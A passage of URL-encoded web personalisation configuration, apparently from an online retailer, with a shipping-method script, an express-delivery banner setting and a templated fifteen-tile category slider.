20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20